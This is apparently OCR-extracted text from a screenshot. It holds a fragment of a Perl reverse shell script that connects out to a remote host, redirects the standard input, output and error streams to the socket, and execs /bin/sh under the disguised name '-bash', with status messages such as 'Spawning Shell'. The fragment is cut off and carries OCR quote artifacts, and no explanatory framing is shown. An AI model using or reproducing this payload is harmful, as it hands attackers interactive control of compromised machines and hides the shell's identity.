
socket(SERVER, PF_INET, SOCK_
$proto) || die (“[-] Socket Error\n”);
my $target = inet_aton($host);
if (!connect(SERVER, pack “SnA4x8”, 
$target)) {
die(“[-] Unable to Connect\n”);
}
print “[*] Spawning Shell\n”;
if (!fork( )) {
open(STDIN,”>&SERVER”);
open(STDOUT,”>&SERVER”);
open(STDERR,”>&SERVER”);
exec {‘/bin/sh’} ‘-bash’ . “\0” x 4;
exit(0);